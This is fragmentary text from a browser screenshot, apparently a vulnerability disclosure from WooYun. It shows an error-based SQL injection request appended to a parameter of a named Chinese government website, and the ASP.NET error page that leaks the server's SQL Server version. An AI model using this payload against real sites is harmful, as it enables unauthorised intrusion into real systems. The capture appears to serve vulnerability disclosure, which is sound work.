 360安全浏览器 7.1
菜单
http://www.hxfdc.gov.cn/Web_Site/NewsMore.aspx?lmid=124)and%20@@version=0--
李克强参观严复故居
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 inurl:Employee 支付宝
在将 nvarchar 值 'Microsoft SQL S
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace
below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +1767866
购
54
www.wooyun.org
0个点评 猜你喜欢 加速器 下载 100%